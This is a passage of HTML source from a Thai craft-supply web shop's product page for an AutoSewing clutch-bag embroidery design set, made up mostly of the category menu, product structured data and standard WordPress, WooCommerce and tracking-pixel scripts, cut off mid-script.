	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/#product","name":"AutoSewing Clutch : Garden Tree Set ( 4 Designs )","url":"https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/","description":"AutoSewing Clutch : Garden Tree Set\r\n\u0e44\u0e1f\u0e25\u0e4c\u0e25\u0e32\u0e22\u0e1b\u0e31\u0e01\u0e41\u0e1a\u0e1a AutoSewing \u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e23\u0e30\u0e40\u0e1b\u0e4b\u0e32\u0e0b\u0e2d\u0e07\r\n\u0e40\u0e0b\u0e47\u0e15 Clutch Bag : Garden Tree Set\r\n\u0e43\u0e19\u0e40\u0e0b\u0e47\u0e15 \u0e21\u0e35\u0e08\u0e33\u0e19\u0e27\u0e19 4 \u0e41\u0e1a\u0e1a\u0e14\u0e35\u0e44\u0e0b\u0e19\u0e4c","image":"https://pinnshop.com/wp-content/uploads/2024/04/autosewing_purse_garden01.jpeg","sku":"SET-0116261500GTP","offers":[{"@type":"AggregateOffer","lowPrice":"100.00","highPrice":"320.00","offerCount":5,"priceSpecification":[{"@type":"UnitPriceSpecification","priceType":"https://schema.org/SalePrice","price":"100.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"},"priceCurrency":"THB"}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/learndash-course-grid/assets/js/elementor.js?ver=2.0.10" id="learndash-course-grid-elementor-compatibility-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
